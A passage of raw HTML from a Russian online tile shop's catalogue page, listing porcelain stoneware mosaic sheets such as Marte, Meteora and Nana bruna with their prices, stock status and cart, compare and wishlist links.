                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i4.storeland.net/2/7998/179974257/baec64/marte.jpg"
                          data-id="179400122"
                          data-mod-id="297301792"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297301792&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i4.storeland.net/2/7998/179974257/baec64/marte.jpg"
                        data-id="179400122"
                        data-mod-id="297301792"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297301792&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297301792&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301792" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301792" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297301792"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297301996 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297301996" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301996" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/7998/179974675/075a3e/meteora.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301996" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i2.storeland.net/2/7998/179974675/baec64/meteora.jpg"
                          data-id="179400314"
                          data-mod-id="297301996"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297301996&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i2.storeland.net/2/7998/179974675/baec64/meteora.jpg"
                        data-id="179400314"
                        data-mod-id="297301996"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297301996&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297301996&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301996" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301996" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297301996"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297302220 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297302220" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-bruna-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302220" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/7998/179974930/075a3e/nana-bruna.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-bruna-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302220" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-bruna-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-bruna-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i2.storeland.net/2/7998/179974930/baec64/nana-bruna.jpg"
                          data-id="179400536"
                          data-mod-id="297302220"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297302220&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-bruna-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i2.storeland.net/2/7998/179974930/baec64/nana-bruna.jpg"
                        data-id="179400536"
                        data-mod-id="297302220"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297302220&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297302220&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-bruna-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302220" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-bruna-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302220" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana bruna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297302220"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297302273 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297302273" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-gialla-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302273" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/7998/179975208/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-nana-bruna-30-6h30-6h0-6-sm-chip-48h48h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-gialla-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302273" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-gialla-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="435.12"><span title="435 российских рублей"><span class="num">435</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="444 российских рубля"><span class="num">444</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-gialla-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i3.storeland.net/2/7998/179975208/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-nana-bruna-30-6h30-6h0-6-sm-chip-48h48h6-mm.jpg"
                          data-id="179400588"
                          data-mod-id="297302273"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297302273&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-gialla-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i3.storeland.net/2/7998/179975208/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-nana-bruna-30-6h30-6h0-6-sm-chip-48h48h6-mm.jpg"
                        data-id="179400588"
                        data-mod-id="297302273"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297302273&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297302273&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-gialla-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302273" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nana-gialla-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302273" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nana gialla 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297302273"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297302427 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297302427" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302427" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/7998/179975439/075a3e/galassia.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302427" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
